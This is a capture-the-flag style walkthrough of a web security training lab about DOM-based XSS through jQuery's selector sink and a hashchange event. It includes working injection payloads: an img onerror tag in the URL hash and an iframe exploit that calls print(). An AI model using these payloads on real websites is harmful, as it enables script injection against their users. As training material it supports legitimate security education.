Lab: DOM XSS in jQuery selector sink using a hashchange event
This lab contains a DOM-based cross-site scripting vulnerability on the home page. It uses jQuery’s $() selector function to auto-scroll to a given post, whose title is passed via the location.hash property.
To solve the lab, deliver an exploit to the victim that calls the print() function in their browser.
Solution
Understanding the Vulnerability

Access the lab, and you’ll be greeted by a simple blog page. The vulnerability lies on the homepage, but there aren’t many interactive elements visible. To investigate, inspect the page source.

Step 1: Inspect the Page Source
Right-click anywhere on the page and select View Page Source. Scroll to the bottom, and you’ll find the following script:
<script>
    $(window).on('hashchange', function(){
        var post = $('section.blog-list h2:contains(' + decodeURIComponent(window.location.hash.slice(1)) + ')');
        if (post) post.get(0).scrollIntoView();
    });
</script>
The script uses the location.hash property. Let’s break it down:
$(window): Selects the window object using jQuery..on('hashchange', function(){: Triggers a function when ahashchangeevent occurs (i.e., when the URL fragment changes).var post = $('section.blog-list h2:contains(...)');: Searches for an<h2>element within a<section>with the classblog-listcontaining a specific string.decodeURIComponent(window.location.hash.slice(1)): Extracts and decodes the string after the#in the URL.if (post) post.get(0).scrollIntoView();: If a match is found, the matching element is scrolled into view.
This script is designed to locate and scroll to blog titles based on the URL fragment (the part after #).
Step 2: Testing the Script’s Behavior
To see the script in action:
- Add a hash fragment to the URL with a unique word from a blog title, e.g.,
https://0af2007f035f8ff282c8e795001400be.web-security-academy.net/#Awkward%20Breakups. - The page should scroll to the corresponding blog post.
You can also test this functionality in the browser console:
$('section.blog-list h2:contains(SampleTitle)');
This returns a jQuery object if a matching <h2> element exists.
Step 3: Identifying the Vulnerability
Now, test what happens when an invalid string is provided:

var post = $('section.blog-list h2:contains(InvalidTitle)');
post;
Even though no match exists, a jQuery object is returned. This behavior exposes the vulnerability. By injecting HTML tags into the contains() method, we can create new DOM elements.
For example:
var post = $('section.blog-list h2:contains(<h1>InjectedContent</h1>)');
post.get(0);
This creates an unauthorized <h1> element in the DOM.
Step 4: Exploiting the Vulnerability

You can attach this injected element to a visible parent element using appendChild(). Here’s how:

post = post.get(0);
var parent = document.getElementById('academyLabHeader');
parent.appendChild(post);
This attaches the injected <h1> element to the specified parent, making it visible.

Next, inject an image tag with an onerror event to trigger JavaScript:
-
Modify the URL to include the payload:
http://0af2007f035f8ff282c8e795001400be.web-security-academy.net/#<img src="x" onerror="alert()"> -
This triggers an alert pop-up in the browser.

Crafting the Exploit

- Open the Exploit Server tab.
- Replace the default payload (“Hello, world!”) with the following:
<iframe src="https://0af2007f035f8ff282c8e795001400be.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>- Click View Exploit to execute the payload.
Explanation:
- The
iframeloads the vulnerable page. - The
onloadattribute appends a malicious hash fragment containing an<img>tag with anonerrorevent. - The
onerrorevent triggers theprint()function, as required by the lab.
Delivering the Exploit
- After confirming the exploit works, click Deliver Exploit to Victim.
- Wait for confirmation that the victim’s browser executed the payload.
Congratulations!
You’ve successfully exploited the vulnerability and solved the lab!